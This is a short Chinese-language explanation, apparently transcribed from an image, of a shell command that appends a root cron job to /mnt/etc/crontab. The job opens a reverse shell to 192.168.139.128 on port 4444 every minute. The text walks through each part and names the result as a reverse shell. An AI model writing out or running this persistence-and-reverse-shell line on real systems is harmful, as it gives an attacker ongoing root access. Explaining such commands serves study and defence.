 这条命令是用于在 Unix-like 系统中向 cron 定时任务文件中添加一个定时任务。下面是命令各部分的解释：
• echo：这是用于在终端输出文本的命令。
• -e：这个参数告诉 echo 命令解析字符串中的转义字符。
• * * * * * root bash -i >& /dev/tcp/192.168.139.128/4444 0>&1：这是一个 cron 定时任务的定义。
• * * * * *：这五个星号分别代表分钟、小时、日、月、星期几，表示该任务每分钟执行一次。
• root：指定以 root 用户的身份执行该任务。
• bash -i：以交互模式启动一个 bash shell。
• >& /dev/tcp/192.168.139.128/4444：将标准输出和标准错误输出重定向到远程主机
192.168.139.128 的 4444 端口上。这通常用于建立反向 shell，允许远程主机与本地 bash shell 交
互。
• 0>&1：将标准输入重定向到标准输出，这样远程主机就可以通过建立的连接向本地 shell 发送输入。
• >>：这是一个输出重定向运算符，用于将 echo 命令的输出追加到文件中，而不是覆盖文件。
• /mnt/etc/crontab：这是 cron 定时任务文件的路径。注意，通常 cron 任务是添加到 /etc/crontab 文件
中，但这里使用了 /mnt/etc/crontab，可能是因为系统的文件结构有所不同，或者是为了在特定的环境中
添加 cron 任务。
简而言之，这条命令的意思是：向 /mnt/etc/crontab 文件中添加一个每分钟执行一次的定时任务，该任务会
以 root 用户的身份启动一个 bash shell，并将其输入输出重定向到远程主机 192.168.139.128 的 4444 端口
上，从而建立一个反向 shell。